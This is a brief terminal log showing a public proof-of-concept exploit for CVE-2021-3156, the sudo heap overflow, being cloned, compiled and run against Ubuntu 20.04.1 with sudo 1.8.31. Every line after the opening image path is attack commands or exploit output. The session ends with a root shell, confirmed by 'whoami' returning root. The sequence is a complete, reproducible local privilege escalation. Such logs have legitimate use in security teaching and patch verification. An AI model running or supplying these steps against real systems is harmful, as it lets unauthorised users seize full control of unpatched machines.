 $ cd /tmp
$ git clone https://github.com/blasty/CVE-2021-3156.git
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Unpacking objects: 100% (50/50), 8.96 KiB | 834.00 KiB/s, done.
$ cd CVE-2021-3156
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
$ chmod +x sudo-hax-me-a-sandwich
$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 2
12)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#